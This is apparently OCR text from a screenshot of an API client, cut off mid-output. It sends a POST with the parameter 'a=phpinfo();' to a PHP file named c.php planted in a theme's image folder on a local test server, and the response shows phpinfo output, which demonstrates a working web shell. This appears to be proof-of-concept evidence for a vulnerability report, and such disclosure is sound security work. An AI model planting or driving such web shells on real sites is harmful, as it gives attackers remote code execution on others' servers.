 POST http://127.0.0.1:9999/usr/themes/default/img/c.php Params Send Save
Authorization Headers Body Pre-request Script Tests Code
form-data x-www-form-urlencoded raw binary
Key Value Description ••• Bulk Edit
a phpinfo();
New key Value Description
Body Cookies (10) Headers (4) Test Results Status: 200 OK Time: 27428 ms
Pretty Raw Preview
PHP Version 5.6.31 php
System Darwin Marshiro.local 16.7.0 Darwin Kernel Version 16.7.0: Thu Jun 15 17:36:27 PDT 2017; root:xnu-
3789.70.16~2/RELEASE_X86_64 x86_64
Build Date Aug 7 2017 20:27:47
Configure Command './configure' '--prefix=/usr/local/Cellar/php56/5.6.31_7' '--localstatedir=/usr/local/var' '--
sysconfdir=/usr/local/etc/php/5.6' '--with-config-file-path=/usr/local/etc/php/5.6' '--with-config-file-
scan-dir=/usr/local/etc/php/5.6/conf.d' '--mandir=/usr/local/Cellar/php56/5.6.31_7/share/man' '--
enable-bcmath' '--enable-calendar' '--enable-dba' '--enable-exif' '--enable-ftp' '--enable-gd-native-ttf'
'--enable-mbregex' '--enable-mbstring' '--enable-shmop' '--enable-soap' '--enable-sockets' '--enable-
sysvmsg' '--enable-sysvsem' '--enable-sysvshm' '--enable-wddx' '--enable-zip' '--with-freetype-
dir=/usr/local/opt/freetype' '--with-gd' '--with-gettext=/usr/local/opt/gettext' '--with-iconv-dir=/usr' '--
with-icu-dir=/usr/local/opt/icu4c' '--with-jpeg-dir=/usr/local/opt/jpeg' '--with-kerberos=/usr' '--with-
mhash' '--with-ndbm=/usr' '--with-png-dir=/usr/local/opt/libpng' '--with-xmlrpc' '--with-zlib=/usr' '--
with-readline=/usr/local/opt/readline' '--without-gmp' '--without-snmp' '--with-libxml-